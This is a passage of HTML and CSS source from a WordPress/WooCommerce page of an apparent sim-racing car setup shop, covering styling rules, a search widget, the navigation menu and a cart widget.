    justify-content: start!important;
}
.single-product.woocommerce-js div.product form.cart .button.single_add_to_cart_button {
    margin-bottom: 0;
}
@media all and (min-width: 768px){
	.setup-lap-time-image img{
		height: 345px;
		width: 100%;
}
}
/* discordWidget POPUP */
#discord-widget.fixed{
	background: #000000db;
position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
	width: 100%;
	height: 100%;
}
#discord-widget.fixed .discordWidget-wraper{
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 999;
}
#discord-widget.fixed #discordWidget{
		width: 600px;
}
.discord-icon-menu{
	display: flex;
	align-items: center;
}
@media all and (max-width: 620px){
#discord-widget.fixed #discordWidget{
		width: 400px;
}
}
#discord-widget #closePopup{
	display:none;
  text-align:right;
}
#discord-widget #closePopup svg{
		fill: white;
}
#discord-widget.fixed #closePopup{
	display:block;
}

/* Cookie Policy Widget  */
.cky-btn-revisit-wrapper {
	display: none!important;
}

/* Search Widget */
	.site-header-above-section-center aside{
min-width: 600px!important;
	}
.site-header.sticky .ast-above-header-wrap  {
	height: 0;
}
.ast-above-header-wrap  {
	transition: height .5s ease;
}
/* Download Files */
.woocommerce-MyAccount-content .pagination .page-numbers{
		display: inline-block;
    padding: 5px 10px;
    margin: 0 5px;
    color: #ffffff;
    text-decoration: none;
    background-color: #a527d0;
    border: 1px solid #ccc;
    border-radius: 3px;
			}
.woocommerce-MyAccount-content .pagination 
.page-numbers.current{
	background-color: white!important;
   color: #a527d0;
   border: 1px solid #a527d0;
			}
table.table.table-bordered.download-files-table {
    margin-top: 15px;
}
.custom-download-limit{
    margin-bottom: 15px;
}		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-11515 single-format-standard wp-custom-logo theme-astra woocommerce-no-js unselectable woolentor_current_theme_astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header woolentor-empty-cart elementor-page-221 ast-normal-title-enabled elementor-default elementor-kit-49">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVBSWJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="elementor-library-3" class="widget widget_elementor-library"><style id="elementor-post-2042834">.elementor-2042834 .elementor-element.elementor-element-9b19e03 > .elementor-container{max-width:608px;}.elementor-2042834 .elementor-element.elementor-element-9b19e03{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-2042834 .elementor-element.elementor-element-457f7bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__submit{color:var( --e-global-color-981e8c2 );background-color:var( --e-global-color-8b8f4e6 );padding:12px 12px 12px 12px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-area{box-shadow:0px 0px 5px 0px rgba(122.39999999999999, 122.39999999999999, 122.39999999999999, 0.5);border-style:none;border-radius:10px 10px 10px 10px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-title{color:var( --e-global-color-8b8f4e6 );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#D0D0D0;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-thumbnail{width:60px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{font-size:14px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-count{font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__full-results{font-size:16px;text-transform:uppercase;color:var( --e-global-color-981e8c2 );}/* Start custom CSS for jet-ajax-search, class: .elementor-element-415bc34 */.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{
    text-align: start;
}
.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-footer{
    background-color: #3c3c3c;
    border-radius: 0 0 9px 9px;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2042834" class="elementor elementor-2042834" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9b19e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b19e03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-457f7bb" data-id="457f7bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415bc34 elementor-widget elementor-widget-jet-ajax-search" data-id="415bc34" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;yes&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://solox.gg/" role="search" target="_blank">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-415bc34" class="screen-reader-text">Search ...</label>
						<input id="search-input-415bc34" class="jet-ajax-search__field" type="search" placeholder="Find Setups Or Resources ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;]}" name="jet_ajax_search_settings" />
										<input type="hidden" value="post,product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Results</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">See all results</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-2022174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-2042007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li id="menu-item-2022175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li id="menu-item-2022176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li id="menu-item-2022177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li id="menu-item-2047150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li id="menu-item-2025798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li id="menu-item-2026842" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li id="menu-item-2026226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li id="menu-item-2026215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li id="menu-item-2026216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li id="menu-item-2026222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li id="menu-item-2024099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li id="menu-item-2029534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li id="menu-item-2022205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
												</div>
												<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://solox.gg/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						<span class="ast-woo-header-cart-info-wrap">
						<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
